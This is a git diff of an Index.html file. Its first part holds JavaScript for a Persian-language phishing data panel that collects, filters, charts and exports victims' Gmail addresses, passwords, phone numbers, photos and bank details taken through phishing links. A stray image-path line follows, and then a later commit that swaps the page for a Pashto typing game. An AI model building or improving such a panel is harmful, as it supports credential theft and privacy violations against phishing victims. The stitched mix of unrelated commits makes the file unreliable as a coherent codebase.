+            document.body.appendChild(link);
+            link.click();
+            document.body.removeChild(link);
+            
+            showNotification('فایل با موفقیت دانلود شد', 'success');
+        }
+
+        // کپی لینک API
+        function copyApiUrl() {
+            const apiUrl = document.getElementById('apiUrl').textContent;
+            navigator.clipboard.writeText(apiUrl).then(() => {
+                showNotification('لینک کپی شد', 'success');
+            });
+        }
+
+        // نمایش اعلان
+        function showNotification(message, type = 'success') {
+            const notification = document.getElementById('notification');
+            notification.textContent = message;
+            notification.className = `notification ${type}`;
+            notification.style.display = 'block';
+            
+            setTimeout(() => {
+                notification.style.display = 'none';
+            }, 3000);
+        }
+
+        // دریافت نوع به فارسی
+        function getTypeName(type) {
+            const types = {
+                'gmail': 'جیمیل',
+                'password': 'رمز عبور',
+                'phone': 'شماره تلفن',
+                'photo': 'عکس',
+                'credit': 'اطلاعات بانکی',
+                'location': 'موقعیت'
+            };
+            return types[type] || type;
+        }
+
+        // کلاس بج
+        function getBadgeClass(type) {
+            const classes = {
+                'gmail': 'info',
+                'password': 'warning',
+                'phone': 'success',
+                'photo': 'danger'
+            };
+            return classes[type] || 'info';
+        }
+
+        // کوتاه کردن متن
+        function truncateText(text, length) {
+            if (!text) return '-';
+            return text.length > length ? text.substring(0, length) + '...' : text;
+        }
+
+        // دریافت آی‌پی کلاینت (mock)
+        function getClientIP() {
+            return '192.168.1.' + Math.floor(Math.random() * 255);
+        }
+
+        // فیلتر کردن داده‌ها
+        function filterData() {
+            let filtered = [...data];
+            
+            // فیلتر بر اساس تب
+            if (currentTab !== 'all') {
+                const typeMap = {
+                    'gmails': 'gmail',
+                    'passwords': 'password',
+                    'phones': 'phone',
+                    'photos': 'photo'
+                };
+                filtered = filtered.filter(item => item.type === typeMap[currentTab]);
+            }
+            
+            // فیلتر بر اساس نوع
+            const filterType = document.getElementById('filterType').value;
+            if (filterType !== 'all') {
+                filtered = filtered.filter(item => item.type === filterType);
+            }
+            
+            // فیلتر بر اساس تاریخ
+            const filterDate = document.getElementById('filterDate').value;
+            if (filterDate) {
+                filtered = filtered.filter(item => 
+                    new Date(item.timestamp).toISOString().split('T')[0] === filterDate
+                );
+            }
+            
+            // فیلتر بر اساس جستجو
+            const searchTerm = document.getElementById('searchInput').value.toLowerCase();
+            if (searchTerm) {
+                filtered = filtered.filter(item => 
+                    item.data.toLowerCase().includes(searchTerm) ||
+                    (item.source && item.source.toLowerCase().includes(searchTerm))
+                );
+            }
+            
+            return filtered;
+        }
+
+        // اعمال فیلتر
+        function applyFilters() {
+            displayData();
+        }
+
+        // جستجو
+        function searchData() {
+            displayData();
+        }
+
+        // تغییر تب
+        function switchTab(tab) {
+            currentTab = tab;
+            
+            document.querySelectorAll('.tab').forEach(t => {
+                t.classList.remove('active');
+            });
+            event.target.classList.add('active');
+            
+            displayData();
+        }
+
+        // شبیه‌سازی دریافت اطلاعات
+        function simulateReceive() {
+            const types = ['gmail', 'password', 'phone', 'photo'];
+            const randomType = types[Math.floor(Math.random() * types.length)];
+            
+            let data = '';
+            switch(randomType) {
+                case 'gmail':
+                    data = `user${Math.floor(Math.random() * 1000)}@gmail.com`;
+                    break;
+                case 'password':
+                    data = 'pass' + Math.random().toString(36).substring(2, 10);
+                    break;
+                case 'phone':
+                    data = '0798' + Math.floor(Math.random() * 10000000).toString().padStart(7, '0');
+                    break;
+                case 'photo':
+                    data = 'https://example.com/photo' + Math.floor(Math.random() * 100) + '.jpg';
+                    break;
+            }
+            
+            receiveData({
+                type: randomType,
+                data: data,
+                source: 'https://phishing-page.com/login'
+            });
+        }
+
+        // شبیه‌سازی دریافت هر 30 ثانیه
+        setInterval(simulateReceive, 30000);
+
+        // بارگذاری اولیه
+        document.addEventListener('DOMContentLoaded', function() {
             loadData();
-        }
-
-        // جزئیات
-        function viewDetails(id) {
-            const item = allData.find(i => i.id === id);
-            alert(JSON.stringify(item.info, null, 2));
-        }
-
-        // دانلود
-        function downloadItem(id) {
-            const item = allData.find(i => i.id === id);
-            const dataStr = JSON.stringify(item, null, 2);
-            const dataUri = 'data:application/json;charset=utf-8,'+ encodeURIComponent(dataStr);
-            
-            const exportFileDefaultName = `item_${id}.json`;
-            
-            const linkElement = document.createElement('a');
-            linkElement.setAttribute('href', dataUri);
-            linkElement.setAttribute('download', exportFileDefaultName);
-            linkElement.click();
-        }
-
-        // خروجی
-        function exportData(format) {
-            let dataStr, mimeType, fileName;
-            
-            switch(format) {
-                case 'json':
-                    dataStr = JSON.stringify(allData, null, 2);
-                    mimeType = 'application/json';
-                    fileName = `phishing_data_${new Date().toISOString().split('T')[0]}.json`;
-                    break;
-                case 'csv':
-                    let csv = 'ID,Type,Data,Timestamp,IP,Status\n';
-                    allData.forEach(item => {
-                        csv += `${item.id},${item.type},"${JSON.stringify(item.info).replace(/"/g, '""')}",${item.timestamp},${item.ip},${item.status}\n`;
-                    });
-                    dataStr = csv;
-                    mimeType = 'text/csv';
-                    fileName = `phishing_data_${new Date().toISOString().split('T')[0]}.csv`;
-                    break;
-                case 'xml':
-                    let xml = '<?xml version="1.0" encoding="UTF-8"?>\n<data>\n';
-                    allData.forEach(item => {
-                        xml += `  <record id="${item.id}">\n`;
-                        xml += `    <type>${item.type}</type>\n`;
-                        xml += `    <info>${JSON.stringify(item.info).replace(/[<>&]/g, '')}</info>\n`;
-                        xml += `    <timestamp>${item.timestamp}</timestamp>\n`;
-                        xml += `    <ip>${item.ip}</ip>\n`;
-                        xml += `    <status>${item.status}</status>\n`;
-                        xml += `  </record>\n`;
-                    });
-                    xml += '</data>';
-                    dataStr = xml;
-                    mimeType = 'application/xml';
-                    fileName = `phishing_data_${new Date().toISOString().split('T')[0]}.xml`;
-                    break;
-                case 'sql':
-                    let sql = '-- SQL Export\nBEGIN TRANSACTION;\n';
-                    allData.forEach(item => {
-                        sql += `INSERT INTO phishing_data (id, type, info, timestamp, ip, status) VALUES ('${item.id}', '${item.type}', '${JSON.stringify(item.info).replace(/'/g, "''")}', '${item.timestamp}', '${item.ip}', '${item.status}');\n`;
-                    });
-                    sql += 'COMMIT;';
-                    dataStr = sql;
-                    mimeType = 'text/plain';
-                    fileName = `phishing_data_${new Date().toISOString().split('T')[0]}.sql`;
-                    break;
-            }
-            
-            const dataUri = `data:${mimeType};charset=utf-8,${encodeURIComponent(dataStr)}`;
-            const linkElement = document.createElement('a');
-            linkElement.setAttribute('href', dataUri);
-            linkElement.setAttribute('download', fileName);
-            linkElement.click();
-        }
-
-        // به‌روزرسانی نمودارها
-        function updateCharts() {
-            // توزیع اطلاعات
-            const typeCounts = {};
-            allData.forEach(item => {
-                typeCounts[item.type] = (typeCounts[item.type] || 0) + 1;
-            });
-            
-            const ctx1 = document.getElementById('distributionChart').getContext('2d');
-            if (charts.distribution) charts.distribution.destroy();
-            
-            charts.distribution = new Chart(ctx1, {
-                type: 'pie',
-                data: {
-                    labels: Object.keys(typeCounts).map(key => getTypeName(key)),
-                    datasets: [{
-                        data: Object.values(typeCounts),
-                        backgroundColor: [
-                            '#f56565',
-                            '#ed8936',
-                            '#48bb78',
-                            '#4299e1',
-                            '#9f7aea',
-                            '#ed64a6'
-                        ]
-                    }]
-                },
-                options: {
-                    responsive: true,
-                    maintainAspectRatio: false,
-                    plugins: {
-                        legend: {
-                            position: 'bottom'
-                        }
-                    }
-                }
-            });
-            
-            // روند دریافت اطلاعات
-            const last30Days = [];
-            const counts = [];
-            for (let i = 29; i >= 0; i--) {
-                const date = new Date();
-                date.setDate(date.getDate() - i);
-                const dateStr = date.toISOString().split('T')[0];
-                last30Days.push(dateStr);
-                
-                const count = allData.filter(item => {
-                    const itemDate = new Date(item.timestamp).toISOString().split('T')[0];
-                    return itemDate === dateStr;
-                }).length;
-                counts.push(count);
-            }
-            
-            const ctx2 = document.getElementById('trendChart').getContext('2d');
-            if (charts.trend) charts.trend.destroy();
-            
-            charts.trend = new Chart(ctx2, {
-                type: 'line',
-                data: {
-                    labels: last30Days.map(d => d.slice(5)),
-                    datasets: [{
-                        label: 'تعداد اطلاعات',
-                        data: counts,
-                        borderColor: '#667eea',
-                        backgroundColor: 'rgba(102, 126, 234, 0.1)',
-                        tension: 0.4,
-                        fill: true
-                    }]
-                },
-                options: {
-                    responsive: true,
-                    maintainAspectRatio: false,
-                    plugins: {
-                        legend: {
-                            display: false
-                        }
-                    },
-                    scales: {
-                        y: {
-                            beginAtZero: true,
-                            ticks: {
-                                stepSize: 1
-                            }
-                        }
-                    }
-                }
-            });
-        }
-
-        // اضافه کردن داده جدید (برای صفحات فیشینگ)
-        function addNewData(type, info, ip, status = 'warning') {
-            const newItem = {
-                id: generateId(),
-                type: type,
-                info: info,
-                timestamp: new Date().toISOString(),
-                ip: ip,
-                status: status,
-                userAgent: navigator.userAgent
-            };
-            
-            allData.unshift(newItem);
-            saveData();
-            updateStats();
-            filterData(currentFilter);
-            updateCharts();
-            
-            return newItem.id;
-        }
-
-        // بارگذاری اولیه
-        document.addEventListener('DOMContentLoaded', loadData);
-
-        // ذخیره خودکار هر 5 دقیقه
-        setInterval(saveData, 300000);
+            
+            // شبیه‌سازی دریافت اولیه
+            setTimeout(() => {
+                simulateReceive();
+            }, 5000);
+        });
 
         // بستن مودال با کلیک خارج
         window.onclick = function(event) {
-            const modal = document.getElementById('imageModal');
-            if (event.target == modal) {
-                modal.classList.remove('active');
+            const modal = document.getElementById('detailModal');
+            if (event.target === modal) {
+                modal.style.display = 'none';
             }
         }
     </script>

==== commit e43109a9: "Add files via upload" ====
--- a/Index.html
+++ b/Index.html
@@ -1,346 +1,235 @@
 <!DOCTYPE html>
-<html lang="fa" dir="rtl">
+<html lang="ps">
 <head>
     <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>پنل مدیریت اطلاعات | Information Panel</title>
+    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
+    <title>پښتو ټایپ چیلنج | ۳ سطحې لوبه</title>
     <style>
         * {
             margin: 0;
             padding: 0;
             box-sizing: border-box;
+            user-select: none;
         }
 
         body {
-            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
-            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
             min-height: 100vh;
+            background: linear-gradient(135deg, #0f2027, #203a43, #2c5364);
+            font-family: 'Segoe UI', 'Tahoma', 'Noto Nastaliq Urdu', 'Arial', sans-serif;
+            display: flex;
+            justify-content: center;
+            align-items: center;
             padding: 20px;
-            direction: rtl;
-        }
-
-        .container {
+            position: relative;
+        }
+
+        /* د شالید انیمیشن */
+        body::before {
+            content: '';
+            position: absolute;
+            width: 100%;
+            height: 100%;
+            background: radial-gradient(circle at 20% 50%, rgba(255,255,255,0.05) 0%, transparent 50%);
+            animation: pulse 8s infinite;
+            pointer-events: none;
+        }
+
+        @keyframes pulse {
+            0%, 100% { opacity: 0.3; }
+            50% { opacity: 0.8; }
+        }
+
+        .game-wrapper {
+            width: 100%;
             max-width: 1400px;
-            margin: 0 auto;
-        }
-
-        /* Header */
-        .header {
-            background: white;
-            border-radius: 15px;
+            position: relative;
+            z-index: 2;
+        }
+
+        /* د سطحو انتخاب */
+        .level-selector {
+            display: flex;
+            justify-content: center;
+            gap: 20px;
+            margin-bottom: 30px;
+            flex-wrap: wrap;
+        }
+
+        .level-btn {
+            background: linear-gradient(145deg, #1e2a3a, #0f1a24);
+            border: 2px solid rgba(255,215,0,0.5);
+            padding: 15px 35px;
+            font-size: 1.3rem;
+            font-weight: bold;
+            border-radius: 60px;
+            cursor: pointer;
+            transition: all 0.3s ease;
+            color: #ffd966;
+            box-shadow: 0 8px 0 #0a1117;
+        }
+
+        .level-btn.active {
+            background: linear-gradient(145deg, #ff9800, #f57c00);
+            color: white;
+            border-color: #fff;
+            transform: translateY(-3px);
+            box-shadow: 0 12px 20px rgba(0,0,0,0.3);
+        }
+
+        .level-btn:hover {
+            transform: translateY(-2px);
+        }
+
+        /* د لوبې کارت */
+        .game-card {
+            background: rgba(255,255,255,0.1);
+            backdrop-filter: blur(15px);
+            border-radius: 50px;
             padding: 25px;
+            box-shadow: 0 25px 45px rgba(0,0,0,0.3);
+            border: 1px solid rgba(255,255,255,0.2);
+        }
+
+        /* د معلوماتو پینل */
+        .info-panel {
+            display: flex;
+            justify-content: space-between;
+            background: rgba(0,0,0,0.5);
+            border-radius: 60px;
+            padding: 15px 25px;
+            margin-bottom: 25px;
+            flex-wrap: wrap;
+            gap: 15px;
+        }
+
+        .info-item {
+            background: linear-gradient(145deg, #2c3e50, #1a2632);
+            border-radius: 50px;
+            padding: 8px 20px;
+            display: flex;
+            align-items: center;
+            gap: 12px;
+        }
+
+        .info-item span:first-child {
+            color: #ffd966;
+            font-weight: bold;
+        }
+
+        .info-item span:last-child {
+            font-size: 1.6rem;
+            font-weight: bold;
+            color: #fff;
+            font-family: monospace;
+        }
+
+        /* د متن ښودنه */
+        .text-display {
+            background: #0a0f1a;
+            border-radius: 35px;
+            padding: 30px;
+            margin-bottom: 25px;
+            border: 2px solid #ffd966;
+            box-shadow: inset 0 0 20px rgba(0,0,0,0.5);
+        }
+
+        .target-text {
+            font-size: 1.4rem;
+            line-height: 2rem;
+            color: #ffd966;
+            text-align: right;
+            font-family: 'Noto Nastaliq Urdu', monospace;
+            word-break: break-word;
+            letter-spacing: 1px;
+        }
+
+        .target-text span {
+            transition: all 0.1s ease;
+        }
+
+        .target-text span.correct {
+            color: #4caf50;
+            text-shadow: 0 0 5px #4caf50;
+        }
+
+        .target-text span.incorrect {
+            color: #ff5252;
+            background: rgba(255,82,82,0.2);
+            text-decoration: underline;
+        }
+
+        .target-text span.current {
+            background: #ffd966;
+            color: #1a1a2e;
+            border-radius: 8px;
+            padding: 2px 4px;
+            animation: blink 0.8s infinite;
+        }
+
+        @keyframes blink {
+            0%, 100% { opacity: 1; }
+            50% { opacity: 0.6; }
+        }
+
+        /* د ټایپ انپټ */
+        .typing-input {
+            width: 100%;
+            background: #1a1f2e;
+            border: 2px solid #ffd966;
+            border-radius: 40px;
+            padding: 18px 25px;
+            font-size: 1.3rem;
+            color: white;
+            font-family: 'Noto Nastaliq Urdu', monospace;
+            text-align: right;
             margin-bottom: 20px;
-            box-shadow: 0 4px 20px rgba(0,0,0,0.2);
-        }
-
-        .header h1 {
-            color: #333;
-            font-size: 32px;
-            margin-bottom: 10px;
-        }
-
-        .header p {
-            color: #666;
-            font-size: 16px;
-        }
-
-        .stats-container {
-            display: grid;
-            grid-template-columns: repeat(5, 1fr);
-            gap: 15px;
+            outline: none;
+            transition: all 0.3s;
+        }
+
+        .typing-input:focus {
+            border-color: #ff9800;
+            box-shadow: 0 0 15px rgba(255,152,0,0.3);
+        }
+
+        /* د تڼیو سټایل */
+        .action-buttons {
+            display: flex;
+            justify-content: center;
+            gap: 20px;
             margin-top: 20px;
         }
 
-        .stat-box {
-            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
+        .btn-primary {
+            background: linear-gradient(145deg, #ff9800, #f57c00);
+            border: none;
+            padding: 12px 35px;
+            font-size: 1.2rem;
+            font-weight: bold;
+            border-radius: 40px;
             color: white;
-            padding: 20px;
-            border-radius: 10px;
-            text-align: center;
-        }
-
-        .stat-box h3 {
-            font-size: 14px;
-            margin-bottom: 10px;
-            opacity: 0.9;
-        }
-
-        .stat-box .number {
-            font-size: 28px;
+            cursor: pointer;
+            transition: 0.2s;
+            box-shadow: 0 5px 0 #b95f00;
+        }
+
+        .btn-primary:active {
+            transform: translateY(2px);
+            box-shadow: 0 2px 0 #b95f00;
+        }
+
+        .btn-secondary {
+            background: linear-gradient(145deg, #2c3e50, #1a2632);
+            border: 1px solid #ffd966;
+            padding: 12px 35px;
+            font-size: 1.2rem;
             font-weight: bold;
-        }
-
-        /* Main Content */
-        .main-content {
-            display: grid;
-            grid-template-columns: 300px 1fr;
-            gap: 20px;
-        }
-
-        /* Sidebar */
-        .sidebar {
-            background: white;
-            border-radius: 15px;
-            padding: 20px;
-            box-shadow: 0 4px 20px rgba(0,0,0,0.2);
-        }
-
-        .sidebar h2 {
-            color: #333;
-            font-size: 18px;
-            margin-bottom: 20px;
-            padding-bottom: 10px;
-            border-bottom: 2px solid #667eea;
-        }
-
-        .filter-group {
-            margin-bottom: 20px;
-        }
-
-        .filter-group label {
-            display: block;
-            margin-bottom: 8px;
-            color: #555;
-            font-weight: 600;
-        }
-
-        .filter-group select,
-        .filter-group input {
-            width: 100%;
-            padding: 10px;
-            border: 1px solid #ddd;
-            border-radius: 5px;
-            font-size: 14px;
-        }
-
-        .filter-group button {
-            width: 100%;
-            padding: 12px;
-            background: #667eea;
-            color: white;
-            border: none;
-            border-radius: 5px;
+            border-radius: 40px;
+            color: #ffd966;
             cursor: pointer;
-            font-size: 14px;
-            font-weight: 600;
-            transition: all 0.3s;
-        }
-
-        .filter-group button:hover {
-            background: #5a67d8;
-            transform: translateY(-2px);
-        }
-
-        /* API Section */
-        .api-section {
-            background: #f8f9fa;
-            border-radius: 10px;
-            padding: 15px;
-            margin-top: 20px;
-        }
-
-        .api-section h3 {
-            color: #333;
-            font-size: 16px;
-            margin-bottom: 10px;
-        }
-
-        .api-url {
-            background: #e9ecef;
-            padding: 12px;
-            border-radius: 5px;
-            font-family: monospace;
-            font-size: 12px;
-            word-break: break-all;
-            margin-bottom: 10px;
-            direction: ltr;
-            text-align: left;
-        }
-
-        .copy-btn {
-            background: #28a745;
-            color: white;
-            border: none;
-            padding: 8px 15px;
-            border-radius: 5px;
-            cursor: pointer;
-            font-size: 13px;
-            width: 100%;
-        }
-
-        /* Main Panel */
-        .main-panel {
-            background: white;
-            border-radius: 15px;
-            padding: 20px;
-            box-shadow: 0 4px 20px rgba(0,0,0,0.2);
-        }
-
-        .tabs {
-            display: flex;
-            gap: 10px;
-            margin-bottom: 20px;
-            border-bottom: 2px solid #e9ecef;
-            padding-bottom: 10px;
-        }
-
-        .tab {
-            padding: 10px 20px;
-            background: #f8f9fa;
-            border: none;
-            border-radius: 5px 5px 0 0;
-            cursor: pointer;
-            font-size: 14px;
-            font-weight: 600;
-            color: #666;
-            transition: all 0.3s;
-        }
-
-        .tab.active {
-            background: #667eea;
-            color: white;
-        }
-
-        .tab:hover {
-            background: #e9ecef;
-        }
-
-        .tab.active:hover {
-            background: #5a67d8;
-        }
-
-        /* Controls */
-        .controls {
-            display: flex;
-            gap: 10px;
-            margin-bottom: 20px;
-            flex-wrap: wrap;
-        }
-
-        .control-btn {
-            padding: 10px 20px;
-            border: none;
-            border-radius: 5px;
-            cursor: pointer;
-            font-size: 14px;
-            font-weight: 600;
-            transition: all 0.3s;
-        }
-
-        .control-btn.export {
-            background: #28a745;
-            color: white;
-        }
-
-        .control-btn.delete {
-            background: #dc3545;
-            color: white;
-        }
-
-        .control-btn.refresh {
-            background: #007bff;
-            color: white;
-        }
-
-        .control-btn:hover {
-            transform: translateY(-2px);
-            opacity: 0.9;
-        }
-
-        .search-box {
-            flex: 1;
-            padding: 10px;
-            border: 1px solid #ddd;
-            border-radius: 5px;
-            font-size: 14px;
-        }
-
-        /* Data Table */
-        .data-table {
-            overflow-x: auto;
-        }
-
-        table {
-            width: 100%;
-            border-collapse: collapse;
-        }
-
-        th {
-            background: #f8f9fa;
-            padding: 15px;
-            text-align: right;
-            font-weight: 600;
-            color: #333;
-            border-bottom: 2px solid #dee2e6;
-            font-size: 14px;
-        }
-
-        td {
-            padding: 15px;
-            border-bottom: 1px solid #dee2e6;
-            color: #666;
-            font-size: 13px;
-        }
-
-        tr:hover {
-            background: #f8f9fa;
-        }
-
-        .empty-state {
-            text-align: center;
-            padding: 60px;
-            color: #999;
-        }
-
-        .empty-state i {
-            font-size: 60px;
-            margin-bottom: 20px;
-            color: #ddd;
-        }
-
-        .badge {
-            padding: 3px 8px;
-            border-radius: 3px;
-            font-size: 11px;
-            font-weight: 600;
-        }
-
-        .badge.success {
-            background: #d4edda;
-            color: #155724;
-        }
-
-        .badge.warning {
-            background: #fff3cd;
-            color: #856404;
-        }
-
-        .badge.info {
-            background: #d1ecf1;
-            color: #0c5460;
-        }
-
-        .view-btn {
-            background: #007bff;
-            color: white;
-            border: none;
-            padding: 5px 10px;
-            border-radius: 3px;
-            cursor: pointer;
-            font-size: 11px;
-        }
-
-        .delete-btn {
-            background: #dc3545;
-            color: white;
-            border: none;
-            padding: 5px 10px;
-            border-radius: 3px;
-            cursor: pointer;
-            font-size: 11px;
-        }
-
-        /* Modal */
+        }
+
+        /* د پایلې موډال */
         .modal {
             display: none;
             position: fixed;
@@ -348,596 +237,375 @@
             left: 0;
             width: 100%;
             height: 100%;
+            background: rgba(0,0,0,0.8);
+            justify-content: center;
+            align-items: center;
+            z-index: 1000;
+        }
+
+        .modal-content {
+            background: linear-gradient(145deg, #1e2a3a, #0f1a24);
+            border-radius: 50px;
+            padding: 40px;
+            text-align: center;
+            max-width: 500px;
+            width: 90%;
+            border: 2px solid #ffd966;
+        }
+
+        .modal-content h2 {
+            color: #ffd966;
+            margin-bottom: 20px;
+            font-size: 2rem;
+        }
+
+        .modal-content p {
+            color: white;
+            font-size: 1.2rem;
+            margin: 15px 0;
+        }
+
+        .stats {
             background: rgba(0,0,0,0.5);
-            z-index: 1000;
-        }
-
-        .modal-content {
-            background: white;
-            width: 90%;
-            max-width: 500px;
-            margin: 50px auto;
-            border-radius: 15px;
-            padding: 25px;
-        }
-
-        .modal-header {
-            display: flex;
-            justify-content: space-between;
-            align-items: center;
-            margin-bottom: 20px;
-        }
-
-        .modal-header h3 {
-            color: #333;
-        }
-
-        .close {
-            font-size: 24px;
-            cursor: pointer;
-            color: #999;
-        }
-
-        .modal-body {
-            margin-bottom: 20px;
-        }
-
-        .detail-item {
-            margin-bottom: 15px;
-        }
-
-        .detail-item label {
-            display: block;
-            margin-bottom: 5px;
-            color: #666;
-            font-size: 12px;
-        }
-
-        .detail-item .value {
-            background: #f8f9fa;
-            padding: 10px;
-            border-radius: 5px;
-            font-size: 14px;
-            word-break: break-all;
-        }
-
-        /* Notification */
-        .notification {
-            position: fixed;
-            top: 20px;
-            left: 50%;
-            transform: translateX(-50%);
-            background: white;
-            color: #333;
-            padding: 15px 25px;
-            border-radius: 5px;
-            box-shadow: 0 3px 15px rgba(0,0,0,0.2);
-            z-index: 1001;
-            display: none;
-        }
-
-        .notification.success {
-            background: #d4edda;
-            color: #155724;
-            border: 1px solid #c3e6cb;
-        }
-
-        .notification.error {
-            background: #f8d7da;
-            color: #721c24;
-            border: 1px solid #f5c6cb;
-        }
-
-        /* Responsive */
-        @media (max-width: 1024px) {
-            .main-content {
-                grid-template-columns: 1fr;
-            }
-
-            .stats-container {
-                grid-template-columns: repeat(2, 1fr);
-            }
+            border-radius: 30px;
+            padding: 20px;
+            margin: 20px 0;
         }
 
         @media (max-width: 768px) {
-            .stats-container {
-                grid-template-columns: 1fr;
-            }
-
-            .controls {
-                flex-direction: column;
-            }
-
-            .search-box {
-                width: 100%;
-            }
+            .target-text { font-size: 1rem; }
+            .level-btn { padding: 10px 20px; font-size: 1rem; }
+            .info-item span:last-child { font-size: 1.2rem; }
         }
     </style>
 </head>
 <body>
-    <div class="container">
-        <!-- Header -->
-        <div class="header">
-            <h1>📊 پنل مدیریت اطلاعات فیشینگ</h1>
-            <p>دریافت و ذخیره اطلاعات ارسالی از لینک‌های فیشینگ</p>
-            
-            <div class="stats-container" id="statsContainer">
-                <div class="stat-box">
-                    <h3>کل اطلاعات</h3>
-                    <div class="number" id="totalRecords">0</div>
-                </div>
-                <div class="stat-box">
-                    <h3>جیمیل‌ها</h3>
-                    <div class="number" id="totalGmails">0</div>
-                </div>
-                <div class="stat-box">
-                    <h3>شماره‌ها</h3>
-                    <div class="number" id="totalPhones">0</div>
-                </div>
-                <div class="stat-box">
-                    <h3>عکس‌ها</h3>
-                    <div class="number" id="totalPhotos">0</div>
-                </div>
-                <div class="stat-box">
-                    <h3>آخرین دریافت</h3>
-                    <div class="number" id="lastReceived">-</div>
-                </div>
-            </div>
+
+<div class="game-wrapper">
+    <!-- د سطحو انتخاب -->
+    <div class="level-selector">
+        <button class="level-btn" data-level="easy">🌟 سطح ۱ | ۱۰۰ توری</button>
+        <button class="level-btn active" data-level="medium">📖 سطح ۲ | ۸۰۰ کلمې</button>
+        <button class="level-btn" data-level="hard">⚡ سطح ۳ | تکراري توري</button>
+    </div>
+
+    <div class="game-card">
+        <div class="info-panel">
+            <div class="info-item"><span>⏱️ وخت</span><span id="timerDisplay">00:00</span></div>
+            <div class="info-item"><span>🎯 پرمختګ</span><span id="progressDisplay">0%</span></div>
+            <div class="info-item"><span>✅ سم</span><span id="correctCount">0</span></div>
+            <div class="info-item"><span>❌ غلط</span><span id="wrongCount">0</span></div>
+            <div class="info-item"><span>⚡ سرعت</span><span id="speedDisplay">0</span></div>
         </div>
 
-        <!-- Main Content -->
-        <div class="main-content">
-            <!-- Sidebar -->
-            <div class="sidebar">
-                <h2>🔧 تنظیمات و فیلتر</h2>
-                
-                <div class="filter-group">
-                    <label>فیلتر بر اساس نوع</label>
-                    <select id="filterType">
